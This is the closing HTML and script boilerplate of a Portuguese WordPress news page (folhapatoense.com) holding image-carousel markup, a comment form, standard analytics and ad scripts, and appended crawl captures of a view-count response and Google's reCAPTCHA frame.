{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v21.0&appId=529145720614328&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6978f12c05af3
    -->

    		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Alternar visibilidade de metadados de imagem">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Alternar visibilidade de comentários em imagem">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Esta imagem contém comentários."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Carregando comentários...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Escreva um Comentário</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Escreva um Comentário"
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">E-mail</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nome</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Site</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Publicar comentário" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"124163571","post":"75458","tz":"-3","srv":"www.folhapatoense.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "124163571", "75458" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Pr\u00f3ximo \u00bb","prev":"\u00ab Anterior","image":"Imagem","of":"de","close":"Fechar","noiframes":"Este recurso necessita frames embutidos. Voc\u00ea desativou iframes ou seu navegador n\u00e3o os suporta.","loadingAnimation":"https://www.folhapatoense.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://www.folhapatoense.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"pt","ajaxurl":"https://www.folhapatoense.com/wp-admin/admin-ajax.php","nonce":"9639d89013","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Coment\u00e1rio","post_comment":"Publicar coment\u00e1rio","write_comment":"Escreva um Coment\u00e1rio","loading_comments":"Carregando coment\u00e1rios...","image_label":"Abrir imagem em tela cheia.","download_original":"Visualizar tamanho original \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Certifique-se de enviar algum texto com o seu coment\u00e1rio.","no_comment_email":"Informe um endere\u00e7o de e-mail para comentar.","no_comment_author":"Forne\u00e7a seu nome para comentar.","comment_post_error":"Desculpe, mas ocorreu um erro ao postar seu coment\u00e1rio. Tente novamente mais tarde.","comment_approved":"Seu coment\u00e1rio foi aprovado.","comment_unapproved":"Seu coment\u00e1rio est\u00e1 aguardando modera\u00e7\u00e3o.","camera":"C\u00e2mera","aperture":"Abertura","shutter_speed":"Velocidade do Obturador","focal_length":"Comprimento Focal","copyright":"Direito autoral","comment_registration":"0","require_name_email":"0","login_url":"https://www.folhapatoense.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.folhapatoense.com%2F2019%2F06%2F23%2Fhoje-tem-saia-rodada-no-sao-joao-de-santa-luzia-2%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[75458]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>
<!-- Dynamic page generated in 1.778 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-27 14:09:00 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4
body_size: -160
content:
{"75458":45}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1gFcH-4Qwp9oezaSxVPmIg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769533745242');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>